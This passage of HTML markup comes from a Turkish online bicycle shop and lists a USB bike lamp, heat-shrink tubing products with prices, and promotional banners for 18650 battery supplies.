	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>216,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					USB Şarj Edilebilir Bisiklet Lambası  &nbsp; Ön Işık Özellikleri: Şarj Türü: USB ile şarj edilebilir Çalışma Modları: Yüksek, Orta, Strobe				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="41352" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41352" data-product_sku="84941" aria-label="Sepete ekle: “USB Şarj Edilebilir Bisiklet Lambası ”" rel="nofollow" data-success_message="&quot;USB Şarj Edilebilir Bisiklet Lambası &quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41352" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41352"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
		
				</div>
	
		
																							<div class="wd-nav-arrows wd-ajax-arrows wd-hover-1 wd-pos-together wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
										
					</div>
		
		
					</div>
									</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7ddb28b e-flex e-con-boxed e-con e-parent" data-id="7ddb28b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6f099c3 e-con-full e-flex e-con e-child" data-id="6f099c3" data-element_type="container">
				<div class="elementor-element elementor-element-19175a1 elementor-widget elementor-widget-wd_banner" data-id="19175a1" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-small banner-btn-style-round wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364.jpg 1000w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Hf9c30544ff0b4c2387a63002394f45364-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38389c9 e-con-full e-flex e-con e-child" data-id="38389c9" data-element_type="container">
				<div class="elementor-element elementor-element-8a50475 elementor-widget elementor-widget-wd_banner" data-id="8a50475" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="629" height="591" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori.jpg 629w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori-430x404.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori-150x141.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink-Kategori-319x300.jpg 319w" sizes="(max-width: 629px) 100vw, 629px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f984dd elementor-widget elementor-widget-wd_banner" data-id="5f984dd" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="1190" height="1070" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v.jpg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v.jpg 1190w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-430x387.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-150x135.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-700x629.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-334x300.jpg 334w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-890x800.jpg 890w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/EVE-33v-768x691.jpg 768w" sizes="(max-width: 1190px) 100vw, 1190px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/18650-eve-pil/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cfad283 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="cfad283" data-element_type="container">
				<div class="elementor-element elementor-element-9c44be1 elementor-widget elementor-widget-wd_banner" data-id="9c44be1" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-zoom color-scheme-light banner-btn-size-small banner-btn-style-round wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image">
																					<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik.webp" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/18650-4P-Capraz-Nikel-Serit-Pil-Tutucusuz–-015-mm-Kalinlik-768x768.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/nikel-serit/" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2d16aab wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="2d16aab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b516c36 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b516c36" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-underlined wd-title-size-medium text-center">

							<div class="title-subtitle subtitle-color-primary subtitle-style-default wd-fontsize-xs">
					18650 Batarya Kutusu -18650 EVE Pil -Arpa -Yalıtkan Kağıt - Bantlar -Braket - Pil Tutucu-Li-İon Batarya-Li-İon Şarj Cihazı-Pil Koruma-Devresi - 18650 BMS-Shrink Makaron Kaplama-Soketler<br />
				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xl">Batarya Malzemeleri<br />
</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6621a3f wd-width-100 elementor-widget elementor-widget-wd_products" data-id="6621a3f" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-727" class="wd-carousel-container  wd-products-element wd-products products wd-quantity-enabled">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick wd-quantity-overlap product-grid-item product type-product post-37386 status-publish instock product_cat-shrink-makaron-kaplama has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="37386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/shrink-11cm-1-kilo/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37386" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/shrink-11cm-1-kilo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37386"
				>Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37386" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
									
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696d296f1bcda">Shrink 11cm 1 Metre adet</label>
	<input
		type="number"
				id="quantity_696d296f1bcda"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
				
				<a href="/?add-to-cart=37386" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37386" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37386" data-product_sku="86105" aria-label="Sepete ekle: “Shrink 11cm 1 Metre”" rel="nofollow" data-success_message="&quot;Shrink 11cm 1 Metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37386" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/shrink-11cm-1-kilo/">Shrink 11cm 1 Metre</a></h3>
			<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" rel="tag">Shrink Makaron Kaplama</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86105			</span>
		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>51,30</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick wd-quantity-overlap product-grid-item product type-product post-37358 status-publish last instock product_cat-shrink-makaron-kaplama has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="37358">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/shrink-12cm-1-kilo/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37358" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/shrink-12cm-1-kilo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37358"
				>Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37358" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
									
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696d296f1faa6">Shrink 12cm 1 Metre adet</label>
	<input
		type="number"
				id="quantity_696d296f1faa6"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
				
				<a href="/?add-to-cart=37358" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37358" data-product_sku="86106" aria-label="Sepete ekle: “Shrink 12cm 1 Metre”" rel="nofollow" data-success_message="&quot;Shrink 12cm 1 Metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37358" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/shrink-12cm-1-kilo/">Shrink 12cm 1 Metre</a></h3>
			<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" rel="tag">Shrink Makaron Kaplama</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86106			</span>
		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>54,00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick wd-quantity-overlap product-grid-item product type-product post-37361 status-publish first instock product_cat-shrink-makaron-kaplama has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="37361">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/shrink-14cm-1-kilo/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37361" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/shrink-14cm-1-kilo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37361"
				>Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37361" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
									
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696d296f21ea6">Shrink 14cm 1 Metre adet</label>
	<input
		type="number"
				id="quantity_696d296f21ea6"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
				
				<a href="/?add-to-cart=37361" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37361" data-product_sku="86107" aria-label="Sepete ekle: “Shrink 14cm 1 Metre”" rel="nofollow" data-success_message="&quot;Shrink 14cm 1 Metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37361" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/shrink-14cm-1-kilo/">Shrink 14cm 1 Metre</a></h3>
			<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" rel="tag">Shrink Makaron Kaplama</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86107			</span>
		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>67,50</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick wd-quantity-overlap product-grid-item product type-product post-37363 status-publish instock product_cat-shrink-makaron-kaplama has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="37363">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/shrink-16cm-1-kilo/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg" class="attachment-full size-full" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2.jpeg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shrink2-300x300.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37363" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/shrink-16cm-1-kilo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37363"
				>Hızlı Görünüm</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37363" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
									
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_696d296f24803">Shrink 16cm 1 Metre adet</label>
	<input
		type="number"
				id="quantity_696d296f24803"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>
				
				<a href="/?add-to-cart=37363" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37363" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37363" data-product_sku="86108" aria-label="Sepete ekle: “Shrink 16cm 1 Metre”" rel="nofollow" data-success_message="&quot;Shrink 16cm 1 Metre&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37363" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/shrink-16cm-1-kilo/">Shrink 16cm 1 Metre</a></h3>
			<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" rel="tag">Shrink Makaron Kaplama</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				86108			</span>
		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>75,06</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-727 -->
							</div>
				</div>
				<div class="elementor-element elementor-element-5d56fd1 elementor-widget elementor-widget-wd_button" data-id="5d56fd1" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-round btn-style-rectangle btn-size-large btn-color-primary btn-icon-pos-right"  href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Daha Fazla Göster				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4f62aa2 e-flex e-con-boxed e-con e-parent" data-id="4f62aa2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-173d3ab elementor-hidden-tablet elementor-hidden-phone e-con-full e-flex e-con e-child" data-id="173d3ab" data-element_type="container">
				<div class="elementor-element elementor-element-fb75e74 elementor-widget elementor-widget-wd_banner" data-id="fb75e74" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-parallax color-scheme-light banner-btn-size-small banner-btn-style-round wd-with-link">
				<div class="main-wrapp-img">
					<div class="banner-image wd-without-height">
																					<img decoding="async" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet-Elektrikli-Donusum.jpg" class="promo-banner-image" alt="promo-banner-image">																		</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner  text-left">
						
						
						
						
											</div>
				</div>

									<a href="#" class="wd-promo-banner-link wd-fill" aria-label="Banner bağlantısı"></a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6583a31 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="6583a31" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-small text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Kampanyalı Ürünler</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-61309e8 elementor-widget elementor-widget-wd_products_widget" data-id="61309e8" data-element_type="widget" data-widget_type="wd_products_widget.default">
				<div class="elementor-widget-container">
							<div class="widget_products">
			<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://kasimpasabisiklet.com.tr/urun/bisiklet-lastik-zirhi-patlak-onleyici-20-jant/" title="Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant" class="widget-product-img">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici.webp 1000w" sizes="(max-width: 800px) 